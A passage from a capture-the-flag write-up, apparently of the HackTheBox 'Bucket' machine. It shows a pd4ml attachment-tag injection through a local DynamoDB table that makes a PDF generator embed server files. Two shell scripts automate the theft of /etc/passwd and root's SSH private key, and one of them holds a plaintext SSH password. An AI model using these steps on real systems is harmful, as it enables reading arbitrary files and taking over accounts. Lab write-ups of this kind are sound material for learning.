roy@bucket:/var/www/bucket-app/files$ ls
2705.html  result.pdf
Downloading the result.pdf file:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~]
└─$ wget http://localhost:8000/files/result.pdf
--2023-09-16 20:24:00--  http://localhost:8000/files/result.pdf
Resolving localhost (localhost)... ::1, 127.0.0.1
Connecting to localhost (localhost)|::1|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1647 (1.6K) [application/pdf]
Saving to: ‘result.pdf’

result.pdf                                       100%[=======================================================================================================>]   1.61K  --.-KB/s    in 0s

2023-09-16 20:24:01 (14.7 MB/s) - ‘result.pdf’ saved [1647/1647]

The PDF was created according to the provided HTML tags.
Checking the HTML tags supported by pd4ml, we can also embed a link to an external file in the document using the attachment tag.
Let’s verify this by attaching /etc/passwd file to the PDF.
<html><pd4ml:attachment src="/etc/passwd" description="attachment sample" icon="Paperclip"/></html>
1
aws --endpoint-url http://127.0.0.1:4566 dynamodb put-item --table-name alerts --item '{"title":{"S":"Ransomware"},"data":{"S":"<html><pd4ml:attachment src=\"/etc/passwd\" description=\"attachment sample\" icon=\"Paperclip\"/></html>"}}'
Now we make the request with curl to result in the creation of the result.pdf file:
curl http://localhost:8000/index.php -d 'action=get_alerts'
Download the .pdf file using wget:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~]
└─$ wget http://localhost:8000/files/result.pdf
--2023-09-16 20:34:25--  http://localhost:8000/files/result.pdf
Resolving localhost (localhost)... ::1, 127.0.0.1
Connecting to localhost (localhost)|::1|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18550 (18K) [application/pdf]
Saving to: ‘result.pdf’

result.pdf                                       100%[=======================================================================================================>]  18.12K  --.-KB/s    in 0.001s

2023-09-16 20:34:25 (26.3 MB/s) - ‘result.pdf’ saved [18550/18550]

Opening the file, there is only a blank page with a paperclip icon. Clicking the paperclip twice will generate the file with the payload I inserted earlier, in this case, displaying the /etc/passwd of the target.
This entire process had to be repeated numerous times due to some kind of table cleanup in the database every 1 minute or so. So, I decided to create a small script to be run in the SSH session with the user roy, automating the process of creating the result.pdf file.
file-catcher-roy.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#!/bin/bash

file=$1

# delete table (if already created)
aws --endpoint-url http://127.0.0.1:4566 dynamodb delete-table --table-name alerts 2>/dev/null >/dev/null

# create "alerts" table
aws --endpoint-url http://127.0.0.1:4566 dynamodb create-table --table-name alerts --attribute-definitions AttributeName=title,AttributeType=S AttributeName=data,AttributeType=S --key-schema AttributeName=title,KeyType=HASH             AttributeName=data,KeyType=RANGE --provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=5 >/dev/null

# put entry into table; use commandline arg as target file
aws --endpoint-url http://127.0.0.1:4566 dynamodb put-item --table-name alerts --item '{"title":{"S":"Ransomware"},"data":{"S":"<html><pd4ml:attachment src=\"'"$file"'\" description=\"attachment sample\" icon=\"Paperclip\"/></        html>"}}' >/dev/null

# sleep to allow DB to sync
sleep 0.5

# trigger PDF creation
curl -s http://127.0.0.1:8000/index.php --data 'action=get_alerts'

In parallel, I created another script to log in as roy via SSH and retrieve the content generated in the paperclip of the result.pdf file into a temporary file on my machine:
file-catcher-kali.sh
1
2
3
4
5
6
7
8
9
10
#!/bin/bash

# get pdf
sshpass -p 'n2vM-<_K_Q:.Aa2' scp roy@10.10.10.212:/var/www/bucket-app/files/result.pdf .

# extract
tfile="/tmp/bucket-pdf-out"
pdfdetach result.pdf -save 1 -o $tfile
cat $tfile
rm $tfile
root ssh private key
Combining the use of both scripts, I obtained the SSH private key for the root user.
1
2
3
roy@bucket:~$ ./file-catcher-roy.sh /root/.ssh/id_rsa
roy@bucket:~$ ls /var/www/bucket-app/files/
878.html  result.pdf
1
2
3
4
5
┌──(kali㉿kali)-[~]
└─$ ./file-catcher.sh
-----BEGIN OPENSSH PRIVATE KEY-----
<SNIP>
-----END OPENSSH PRIVATE KEY-----
login as root
After copying and pasting the private key into a file named id_rsa, I edited the required SSH permissions and logged in as root into the system:
chmod 600 id_rsa
ssh -i id_rsa root@10.10.10.212

root.txt flag